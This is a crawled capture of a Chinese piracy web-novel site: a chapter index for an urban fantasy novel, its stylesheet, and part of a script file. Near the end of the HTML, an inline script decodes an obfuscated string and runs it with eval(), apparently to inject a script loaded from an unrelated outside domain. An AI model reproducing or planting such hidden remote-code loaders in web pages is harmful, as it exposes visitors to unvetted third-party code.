

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xbqgxs.net/146_146188/
body_size: 5197
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>妖孽萌宝：强悍妈咪要御神(喵小姐)_妖孽萌宝：强悍妈咪要御神全文免费阅读无弹窗_都市小说_新笔趣阁小说网</title>
    <meta name="keywords" content="妖孽萌宝：强悍妈咪要御神,喵小姐,都市小说,连载">
    <meta name="description" content="妖孽萌宝：强悍妈咪要御神,妖孽萌宝：强悍妈咪要御神小说阅读,都市小说类型小说,妖孽萌宝：强悍妈咪要御神由作家喵小姐创作,都市最神秘的存在。当月阳，一介豪门养女，陷害、侮辱、入狱，当她失去所有一切之时，却迎来了这一生最珍贵的礼物。传承一朝觉醒，毁容又如何？！神秘御神塔，强悍御神决，手牵最最可爱妖孽萌宝，闯荡都市最神秘的地界……“妈咪，这个叔叔长得怎么这么像宝宝？！”新笔趣阁小说网提供妖孽萌宝：强悍妈咪要御神最新章节,妖孽萌宝：强悍妈咪要御神最新更新章节,新笔趣阁小说网免费稳定急速专业无弹窗">
	<meta property="og:type" content="novel">
    <meta property="og:title" content="妖孽萌宝：强悍妈咪要御神(喵小姐)_妖孽萌宝：强悍妈咪要御神全文免费阅读无弹窗_都市小说_新笔趣阁小说网">
    <meta property="og:image" content="http://img.xbqgxs.net/146/146182/146182s.jpg">
    <meta property="og:description" content="妖孽萌宝：强悍妈咪要御神,妖孽萌宝：强悍妈咪要御神小说阅读,都市小说类型小说,妖孽萌宝：强悍妈咪要御神由作家喵小姐创作,都市最神秘的存在。当月阳，一介豪门养女，陷害、侮辱、入狱，当她失去所有一切之时，却迎来了这一生最珍贵的礼物。传承一朝觉醒，毁容又如何？！神秘御神塔，强悍御神决，手牵最最可爱妖孽萌宝，闯荡都市最神秘的地界……“妈咪，这个叔叔长得怎么这么像宝宝？！”新笔趣阁小说网提供妖孽萌宝：强悍妈咪要御神最新章节,妖孽萌宝：强悍妈咪要御神最新更新章节,新笔趣阁小说网免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="都市小说">
    <meta property="og:novel:author" content="喵小姐">
    <meta property="og:novel:author_link" content="http://www.xbqgxs.net/author/%E5%96%B5%E5%B0%8F%E5%A7%90/">
    <meta property="og:novel:book_name" content="妖孽萌宝：强悍妈咪要御神">
    <meta property="og:novel:read_url" content="http://www.xbqgxs.net/146_146188/">
    <meta property="og:novel:url" content="http://www.xbqgxs.net/146_146188/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2021-05-15 15:42:55">
    <meta property="og:novel:lastest_chapter_name" content="第36章 复仇开始">
    <meta property="og:novel:lastest_chapter_url" content="http://www.xbqgxs.net/146_146188/2272345.html">

<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

    <link rel="shortcut icon" type="image/x-icon" href="/static/biquge/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/biquge/style.css">
    <script src="/static/biquge/jquery.min.js"></script>
    <script src="/static/biquge/jquery.cookie.min.js"></script>
    <script src="/static/biquge/jquery.lazyload.min.js"></script>
    <script src="/static/biquge/common.js"></script>
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
<header>
    <a href="/" title="新笔趣阁小说网"><div class="logo"><em>新笔趣阁小说网</em>www.xbqgxs.net</div></a>
    <div class="diswap">
    <button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
    </div>
<!-- 搜索框 -->
<div class="search dispc"><script>search();</script></div>
</header>
<nav class="dispc">
    <a href="/">首页</a>
            <a href="/sort/1_1/">玄幻小说</a>
            <a href="/sort/2_1/">言情小说</a>
            <a href="/sort/3_1/">仙侠小说</a>
            <a href="/sort/4_1/">都市小说</a>
            <a href="/sort/5_1/">历史小说</a>
            <a href="/sort/6_1/">网游小说</a>
            <a href="/sort/7_1/">竞技小说</a>
            <a href="/sort/8_1/">科幻小说</a>
    	<a href="/quanben/sort/">全本</a>
	<a href="/rank/">排行</a>
    <a href="/history.html">阅读记录</a>
</nav>



<div class="container">
    <div class="border3-2">
        <div class="info-title">
            <a href="/">新笔趣阁小说网</a> &gt; <a href="/sort/4_1/">都市小说</a> &gt; 妖孽萌宝：强悍妈咪要御神最新章节列表
        </div>
        <div class="info-main">
        <img class="lazy" src="/static/biquge/nocover.jpg" data-original="http://img.xbqgxs.net/146/146182/146182s.jpg">
            <div class="w100">
                <h1>妖孽萌宝：强悍妈咪要御神</h1>
                <div class="w100 dispc"><span><a href="/author/%E5%96%B5%E5%B0%8F%E5%A7%90/">作&nbsp;&nbsp;者：喵小姐</span>动&nbsp;&nbsp;作：<a href="/146_146188/2272097.html">开始阅读</a>，连载，<a href="javascript:gofooter();">直达底部</a></div>
                <div class="dispc"><span>最后更新：2021-05-15 15:42:55</span><a href="/146_146188/2272345.html">最新章节：第36章 复仇开始</a></div>
                <div class="info-main-intro"><p>都市最神秘的存在。当月阳，一介豪门养女，陷害、侮辱、入狱，当她失去所有一切之时，却迎来了这一生最珍贵的礼物。传承一朝觉醒，毁容又如何？！神秘御神塔，强悍御神决，手牵最最可爱妖孽萌宝，闯荡都市最神秘的地界……“妈咪，这个叔叔长得怎么这么像宝宝？！”</p></div>
            </div>
        </div>
        <div class="info-commend">相关推荐: <a href="http://www.mmkx8.xyz" target="_blank" title="妖孽萌宝：强悍妈咪要御神美眉开心吧">妖孽萌宝：强悍妈咪要御神美眉开心吧</a> <a href="http://www.ak5.net" target="_blank" title="妖孽萌宝：强悍妈咪要御神AK视频">妖孽萌宝：强悍妈咪要御神AK视频</a> <a href="http://www.ypanso.com" target="_blank" title="一盘搜妖孽萌宝：强悍妈咪要御神">一盘搜妖孽萌宝：强悍妈咪要御神</a> <a href="http://www.eclzz.bar" target="_blank" title="妖孽萌宝：强悍妈咪要御神磁力">妖孽萌宝：强悍妈咪要御神磁力</a> 
                            <a href="/books_649238611/" title="萌宝悍妻妖精你马甲又掉了">萌宝悍妻妖精你马甲又掉了</a>
                            <a href="/books_460677289/" title="妖孽宝宝妈咪魅惑总裁">妖孽宝宝妈咪魅惑总裁</a>
                            <a href="/books_460677290/" title="妖孽宝宝妈咪17岁">妖孽宝宝妈咪17岁</a>
                            <a href="/books_334964208/" title="妖孽萌宝腹黑娘亲要逆天全文阅读">妖孽萌宝腹黑娘亲要逆天全文阅读</a>
                            <a href="/books_264365376/" title="三宝天才萌宝妖孽妈咪">三宝天才萌宝妖孽妈咪</a>
                            <a href="/books_139439804/" title="天才萌宝妖孽妈咪">天才萌宝妖孽妈咪</a>
                            <a href="/books_23107113/" title="妖孽萌宝:强悍妈咪要御神 茯清">妖孽萌宝:强悍妈咪要御神 茯清</a>
                    </div>

    </div>
    <div class="diswap info-main-wap border3-1">
        <a href="/author/%E5%96%B5%E5%B0%8F%E5%A7%90/"><p>作&nbsp;&nbsp;&nbsp;&nbsp;者：喵小姐</p></a>
        <p>最后更新：2021-05-15 15:42:55&nbsp;&nbsp;<a href="javascript:gofooter();">直达底部</a></p>
        <a href="/146_146188/2272345.html"><p>最新章节：第36章 复仇开始</p></a>
    </div>
</div>

<div class="container border3-2 mt8">
    <div class="info-chapters-title"><strong>《妖孽萌宝：强悍妈咪要御神》最新章节</strong><span class="dispc">（提示：已启用缓存技术，最新章节可能会延时显示。）</span></div>
    <div class="info-chapters flex flex-wrap">
                    <a href="/146_146188/2272345.html" title="妖孽萌宝：强悍妈咪要御神 第36章 复仇开始">第36章 复仇开始</a>
                    <a href="/146_146188/2272348.html" title="妖孽萌宝：强悍妈咪要御神 第35章 老板娘？！">第35章 老板娘？！</a>
                    <a href="/146_146188/2272325.html" title="妖孽萌宝：强悍妈咪要御神 第34章 不是冤家不聚头（2）">第34章 不是冤家不聚头（2）</a>
                    <a href="/146_146188/2272332.html" title="妖孽萌宝：强悍妈咪要御神 第33章 不是冤家不聚头（1）">第33章 不是冤家不聚头（1）</a>
                    <a href="/146_146188/2272347.html" title="妖孽萌宝：强悍妈咪要御神 第32章 回归">第32章 回归</a>
                    <a href="/146_146188/2272317.html" title="妖孽萌宝：强悍妈咪要御神 第31章 合作">第31章 合作</a>
                    <a href="/146_146188/2272254.html" title="妖孽萌宝：强悍妈咪要御神 第30章 一饭之恩？！">第30章 一饭之恩？！</a>
                    <a href="/146_146188/2272257.html" title="妖孽萌宝：强悍妈咪要御神 第29章 熟人？！">第29章 熟人？！</a>
                    <a href="/146_146188/2272255.html" title="妖孽萌宝：强悍妈咪要御神 第28章 谁人惨败">第28章 谁人惨败</a>
                    <a href="/146_146188/2272256.html" title="妖孽萌宝：强悍妈咪要御神 第27章 遇袭">第27章 遇袭</a>
                    <a href="/146_146188/2272253.html" title="妖孽萌宝：强悍妈咪要御神 第26章 秘探">第26章 秘探</a>
                    <a href="/146_146188/2272252.html" title="妖孽萌宝：强悍妈咪要御神 第25章 无巧不成书">第25章 无巧不成书</a>
            </div>
</div>

<div class="container border3-2 mt8 mb20">
    <div class="info-chapters-title"><strong>《妖孽萌宝：强悍妈咪要御神》正文</strong></div>
    <div class="info-chapters flex flex-wrap">
        		              <a href="/146_146188/2272097.html" title="妖孽萌宝：强悍妈咪要御神 第1章 陷害">第1章 陷害</a>
	              		  		    <a href='/146_146188/2272091.html' title='妖孽萌宝：强悍妈咪要御神 第2章 神秘一夜'>第2章 神秘一夜</a>
		          		  		    <a title='妖孽萌宝：强悍妈咪要御神 第3章 入狱' href='/146_146188/2272090.html'>第3章 入狱</a>
		          		  			<a title="妖孽萌宝：强悍妈咪要御神 第4章 够狠" href="/146_146188/2272089.html">第4章 够狠</a>
		          		              <a href="/146_146188/2272092.html" title="妖孽萌宝：强悍妈咪要御神 第5章 第一监狱">第5章 第一监狱</a>
	              		  		    <a href='/146_146188/2272093.html' title='妖孽萌宝：强悍妈咪要御神 第6章 信任'>第6章 信任</a>
		          		  			<a title="妖孽萌宝：强悍妈咪要御神 第7章 红情" href="/146_146188/2272098.html">第7章 红情</a>
		          		  		    <a href='/146_146188/2272094.html' title='妖孽萌宝：强悍妈咪要御神 第8章 毁容'>第8章 毁容</a>
		          		              <a href="/146_146188/2272096.html" title="妖孽萌宝：强悍妈咪要御神 第9章 传承觉醒">第9章 传承觉醒</a>
	              		  			<a title="妖孽萌宝：强悍妈咪要御神 第10章 监狱有情" href="/146_146188/2272095.html">第10章 监狱有情</a>
		          		  		    <a title='妖孽萌宝：强悍妈咪要御神 第11章 御神塔' href='/146_146188/2272169.html'>第11章 御神塔</a>
		          		  		    <a href='/146_146188/2272170.html' title='妖孽萌宝：强悍妈咪要御神 第12章 强悍母子'>第12章 强悍母子</a>
		          		              <a href="/146_146188/2272171.html" title="妖孽萌宝：强悍妈咪要御神 第13章 御神决">第13章 御神决</a>
	              		  		    <a href='/146_146188/2272173.html' title='妖孽萌宝：强悍妈咪要御神 第14章 出狱'>第14章 出狱</a>
		          		  		    <a title='妖孽萌宝：强悍妈咪要御神 第15章 当年往事' href='/146_146188/2272172.html'>第15章 当年往事</a>
		          		  			<a title="妖孽萌宝：强悍妈咪要御神 第16章 妖孽诞生" href="/146_146188/2272174.html">第16章 妖孽诞生</a>
		          		              <a href="/146_146188/2272176.html" title="妖孽萌宝：强悍妈咪要御神 第17章 虎口求生">第17章 虎口求生</a>
	              		  		    <a href='/146_146188/2272177.html' title='妖孽萌宝：强悍妈咪要御神 第18章 神秘男子'>第18章 神秘男子</a>
		          		  			<a title="妖孽萌宝：强悍妈咪要御神 第19章 教皇阁下" href="/146_146188/2272178.html">第19章 教皇阁下</a>
		          		  		    <a href='/146_146188/2272175.html' title='妖孽萌宝：强悍妈咪要御神 第20章 晨宝初长成'>第20章 晨宝初长成</a>
		          		              <a href="/146_146188/2272239.html" title="妖孽萌宝：强悍妈咪要御神 第21章小灵兽">第21章小灵兽</a>
	              		  			<a title="妖孽萌宝：强悍妈咪要御神 第22章 埃菲尔酒店" href="/146_146188/2272248.html">第22章 埃菲尔酒店</a>
		          		  		    <a title='妖孽萌宝：强悍妈咪要御神 第23章 孤儿院秘事（1）' href='/146_146188/2272249.html'>第23章 孤儿院秘事（1）</a>
		          		  		    <a href='/146_146188/2272258.html' title='妖孽萌宝：强悍妈咪要御神 第24章 孤儿院秘事（2）'>第24章 孤儿院秘事（2）</a>
		          		              <a href="/146_146188/2272252.html" title="妖孽萌宝：强悍妈咪要御神 第25章 无巧不成书">第25章 无巧不成书</a>
	              		  		    <a href='/146_146188/2272253.html' title='妖孽萌宝：强悍妈咪要御神 第26章 秘探'>第26章 秘探</a>
		          		  		    <a title='妖孽萌宝：强悍妈咪要御神 第27章 遇袭' href='/146_146188/2272256.html'>第27章 遇袭</a>
		          		  			<a title="妖孽萌宝：强悍妈咪要御神 第28章 谁人惨败" href="/146_146188/2272255.html">第28章 谁人惨败</a>
		          		              <a href="/146_146188/2272257.html" title="妖孽萌宝：强悍妈咪要御神 第29章 熟人？！">第29章 熟人？！</a>
	              		  		    <a href='/146_146188/2272254.html' title='妖孽萌宝：强悍妈咪要御神 第30章 一饭之恩？！'>第30章 一饭之恩？！</a>
		          		  			<a title="妖孽萌宝：强悍妈咪要御神 第31章 合作" href="/146_146188/2272317.html">第31章 合作</a>
		          		  		    <a href='/146_146188/2272347.html' title='妖孽萌宝：强悍妈咪要御神 第32章 回归'>第32章 回归</a>
		          		              <a href="/146_146188/2272332.html" title="妖孽萌宝：强悍妈咪要御神 第33章 不是冤家不聚头（1）">第33章 不是冤家不聚头（1）</a>
	              		  			<a title="妖孽萌宝：强悍妈咪要御神 第34章 不是冤家不聚头（2）" href="/146_146188/2272325.html">第34章 不是冤家不聚头（2）</a>
		          		  		    <a title='妖孽萌宝：强悍妈咪要御神 第35章 老板娘？！' href='/146_146188/2272348.html'>第35章 老板娘？！</a>
		          		  		    <a href='/146_146188/2272345.html' title='妖孽萌宝：强悍妈咪要御神 第36章 复仇开始'>第36章 复仇开始</a>
		              </div>
</div>

<div class="container">
    <div class="info-commend">最新小说: 
                    <a href="/271_271177/" title="重生去随军，全家日子红红火火">重生去随军，全家日子红红火火</a>
                    <a href="/271_271204/" title="我在都市修了个野仙">我在都市修了个野仙</a>
                    <a href="/271_271162/" title="火红年代：女知青送上门，我靠种田养家">火红年代：女知青送上门，我靠种田养家</a>
                    <a href="/271_271169/" title="穿越女离开身体后我参加离婚综艺">穿越女离开身体后我参加离婚综艺</a>
                    <a href="/271_271156/" title="下班后我为华夏执棋万界">下班后我为华夏执棋万界</a>
                    <a href="/271_271214/" title="从生活系男神开始">从生活系男神开始</a>
                    <a href="/271_271205/" title="穿游后，集满十个娇夫才能通关">穿游后，集满十个娇夫才能通关</a>
                    <a href="/271_271158/" title="京色难欲">京色难欲</a>
                    <a href="/271_271211/" title="问鼎：从一等功臣到权力巅峰">问鼎：从一等功臣到权力巅峰</a>
                    <a href="/271_271159/" title="浊证">浊证</a>
            </div>
</div>
<button class="gotop" onclick="javascript:gotop();">顶部</button>

<!-- footer -->
<div class="container">
    <div class="footer gray">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
        <p>Copyright 2025 新笔趣阁小说网 All Rights Reserved.</p>
    </div>
</div>
<script>setEcho();</script>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '14']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=146188'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xbqgxs.net/static/biquge/style.css
body_size: 2853
content:
*{margin: 0;padding: 0;	box-sizing: border-box;}
body {font: 16px/1.5rem '宋体',sans-serif;	color: #666;background:#E9FAFF;}
body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,iframe,input,ol,p,pre,select,table,td,textarea,th,ul,em,i {font-weight: 400;	font-style: normal;}
ol,li,ul{list-style: none;}dd,div,dl,dt,form,img,li,ol,ul {border: 0;}button,input{outline: none;}

.red{color:#bf2c24}.blue{color:#4284ed}.dark{color: #33373d}.green{color:green}.orange{color: #f0643a}.yellow {color: #f0c53a}.purple{color: #a091ff}.gray{color:#B3B3B3}

a{
	color:#666;
	text-decoration: none;
}

.s_gray{
	font-size:.7rem;
	color: #B3B3B3;
}

.mt8{
    margin-top: 8px!important;
}
.mb20{
    margin-bottom: 20px!important;
}
.w80{
    width: 80%;
}
.w100{
    width: 100%!important;
}
.indent{text-indent:2em;}
.tc{text-align:center}
.tl{text-align:left}
.fr{float: right}
.fl{float: left}
.flex{
	display:flex;
}
.flex-wrap{
	flex-flow: wrap;
}
.flex-between{
	justify-content: space-between;
}
.flex-center{
	justify-content: center;
}
.flex-flow-center{
	flex-flow: center;
}
.align-items-center{
	align-items: center;
}
.container{
    max-width: 980px;
    margin: 0 auto;
}

header, nav{
    max-width: 980px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    padding: 0 15px;
    flex-flow: wrap;
    align-items: center;
}
.logo{
    text-align: center;
    padding: 10px 0;

}
.logo em{
    font-size: 24px;
    font-weight: 700;
    display: block;
}

.search{
    margin-bottom: 5px;
}
#searchkey{
    height: 38px;
    width: 250px;
    margin-right: -8px;
    border: 1px solid #C3DFEA;
    text-indent: 5px;
}
.search_btn{
    height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
}

nav{
    background: #88C6E5;
    margin-bottom: 8px;
    font-weight: 700;
}
nav a{
    color: #fff;
    font-size: 16px;
    padding: 8px;

}
/* 封推及热门 */
.commend{
    width:70%;
    margin-right: 1%;
    padding: 10px 10px 0;
    flex-flow: wrap;
}
.commend .outdiv{
    width: 48%;
    display: flex;
}

.commend img{
    width:100px;
    height: 133px;
    margin: 0 15px 18px 0;
    flex: none;
}
.commend .intro{
    line-height: 1.15rem;
    overflow: hidden;
    height: 100px;
    margin-top: 5px;
    padding: 10px 0;
    font-size: 13px;
    border-top: 1px dotted #A6D3E8;
}
.commend h3{
    max-width: 100%;
    font-size: 16px;
}
.commend span{
    color: #B3B3B3;
    font-size: 14px;
}
.commend-title{
    height: 20px;
    line-height: 20px;
    overflow: hidden;
}

.popular{
    width:29%;
}
.popular > p{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    font-weight: 700;
    height: 35px;
    line-height: 35px;
    padding-left: 10px;
}
/* .popular a, .lastupdate a{ */
.list-out {
    margin: 0 10px;
    padding: 5px 0;
    border-bottom: 1px solid #ddd;
    font-size: 13px;
    display: flex;
    justify-content: space-between;
    height: 35px;
    overflow: hidden;
}
.list-out span:last-child{
    border-bottom: unset;
}

/* 中间区块 */
.sort-section{
    width: 99%;
    margin-top: 8px;
}
.sort-section a{
    font-size: 13px;
}

.sort-section > div{
    width:33%;
}

.sort-title{
    border-bottom: solid 1px #A6D3E8;
    background-color: #F6F8FE;
    font-size: 14px;
    font-weight: 700;
    line-height: 30px;
    height: 30px;
    margin:0 3px 8px;
    padding-left: 8px;
}

.sort-bottom{
    padding: 0 8px 5px 8px;
    width: 100%;
}

.sort-bottom .sortdiv {
    width: 100%!important;
}

.sort-section img{
    width: 60px!important;
    flex: none;
    height: 80px;
    margin: 5px 18px 0 0;
}

.sort-section h4{
    font-size: 14px;
    margin: 5px 0 3px;

}

.sort-section p{
    font-size: 13px;
    line-height: 1.15rem;
    height: 55px;
    overflow: hidden;
}

.sort-section-more {
    margin-top: 10px;
}
.sortlist{
/* .sort-section-more a{ */
  margin-right:2%;
  width: 48%;
  overflow: hidden;
  height: 28px;
  line-height: 28px;
  border-bottom: solid 1px #ddd;
}
.sort-middle{
    border-left: dotted 1px #A6D3E8;
    border-right: dotted 1px #A6D3E8;
    width: 34%!important;
}
/* 最后更新和最新入库 */
.section-bottom{
    margin-top: 8px;
}

.section-bottom > div > p{
    padding-left: 10px;
    background-color: #A6D3E8;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-weight: 700;
    border-bottom: solid 1px #DDDDDD;
}

.lastupdate{
    width: 70%;
    margin-right: 1%;
}
.lastupdate em:nth-child(1){width:14%;}
.lastupdate em:nth-child(2){width:36%;}
.lastupdate em:nth-child(3){width: 50%;}
/* 通用3px边框 */
.border3{
    border: 3px solid #C3DFEA;
    background: #FEF9EF;
}

.border3-1{
    border: 3px solid #C3DFEA;
    background: #E1ECED;
}

.border3-2{
    border: 3px solid #C3DFEA;
}

/* 友情链接 */
.link{
    border: 1px solid #DDD;
    line-height: 22px;
    width: 980px;
    margin: 10px auto;
    padding: 9px 0 9px 9px;
    font-size: 13px;
    margin-bottom: 30px;
}

/* 信息页 info S */
.info-title{
    border-bottom: #88C6E5 1px solid;
    padding: 0px 10px;
    line-height: 40px;
    height: 40px;
    background-color: #E1ECED;
    font-size: 13px;
    overflow: hidden;
}

.info-main{
    display: flex;
    padding: 8px 8px 0;
    font-size: 14px;
}

.info-main h1{
    font-family: 黑体;
    font-size: 28px;
    font-weight: 700;
    padding: 1px;
    margin: 20px 0 10px 0;
    line-height: 2rem;
}

.info-main img{
    width: 150px;
    height: 190px;
    flex: none;
    background: #E1ECED;
    padding: 15px;
    margin: 5px 30px 12px 5px;
}

.info-main span{
    display: inline-block;
    width: 50%;
    margin: 2px 0;
}

.info-main-intro{
    border-top: 1px dashed #88C6E5;
    padding-top: 15px;
    height: 70px;
    overflow: hidden;
    line-height: 1.15rem;
}

.info-main-intro p{
    text-indent: 2rem;
    font-size: 13px;
    
}
.info-main-wap{
    padding: 3px 8px 0 20px;
    font-size: 13px;
    border-top: 1px dashed #ddd;

}
.info-chapters{
    padding: 8px;
}
.info-chapters-title{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    overflow: hidden;
}
.info-chapters a{
    width: 33%;
    overflow: hidden;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
    border-bottom: 1px dashed #CCC;
}

.info-commend{
    font-size: 13px;
    width: 90%;
    margin: 0 auto;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
}


/* 阅读页 */
.reader-main{
    text-align: center;
}
.reader-main h1{
    font-size: 24px;
    font-weight: 700;
    margin: 25px 0 15px;
}
.reader-hr{
    border-bottom: 1px dashed #88C6E5;
    margin: 5px 0 10px;
}
article{
    font-family: 方正启体简体,"Microsoft YaHei",微软雅黑,宋体;
    font-size: 19pt;
    letter-spacing: 0.2em;
    width: 85%;
    margin: auto;
    text-align: justify;
    line-height: 1.5;
}
article p{
    text-indent: 2rem;
    margin: 1.5rem 0;

}

.reader-bottom{
    text-align: center;
    margin-bottom: 10px;
}

/* 分类列表页 */
.category-commend{
    width: 100%!important;
    margin: 0!important;
}
.category-commend .category-div{
    width: 32%;
    display: flex;
}

/* 底部 */
.footer{
    border-top: 2px solid #88C6E5;
    overflow: hidden;
    width: 92%;
    margin: 0 auto 10px;
    text-align: center;
    font-size: 12px;
}
.diswap{
    display: none;
}

.gotop{
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    color: #000;
    background: #eee;
    position: fixed;
    right: 50%;
    bottom: 80px;
    z-index: 10;
    margin-right: -535px;
}
    
@media screen and (max-width:767px){
  .gotop {
    right: 20px;
    margin-right: unset;
  }
  
  .lastupdate, .info-chapters a, .sort-section > div,.commend, .popular, .outdiv, .category-div{
    width: 100%!important;
    margin: 0;
    }

    .popular{
        margin-top: 8px;
    }

    .info-commend, .dispc{
        display: none;
    }
    .diswap{
        display: block;
    }
    .info-main img{
        width: 133px;
        height: 170px;
        margin-right: 15px;
    }
    article{
        width:95%;
    }
    
    .lastupdate a span:last-child,
    .lastupdate .list-out span:first-child em:first-child
    {
        display: none;
    }

    .lastupdate em:nth-child(2) {
        width: 45%;
    }
    .lastupdate a span:first-child{
        width: 100%!important;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.xbqgxs.net/static/js/xf.js
body_size: 2468
content:
!(function() {
    function pnviin(s) {
        var d={"9":"A","K":"B","F":"C","k":"D","e":"E","W":"F","j":"G","T":"H","P":"I","G":"J","i":"K","D":"L","b":"M","Q":"N","M":"O","2":"P","g":"Q","E":"R","4":"S","3":"T","N":"U","A":"V","r":"W","m":"X","L":"Y","q":"Z","Z":"a","n":"b","s":"c","c":"d","o":"e","p":"f","6":"g","l":"h","U":"i","H":"j","1":"k","5":"l","v":"m","S":"n","Y":"o","I":"p","R":"q","V":"r","8":"s","z":"t","X":"u","0":"v","f":"w","C":"x","w":"y","a":"z","d":"0","O":"1","J":"2","t":"3","h":"4","B":"5","y":"6","x":"7","7":"8","u":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
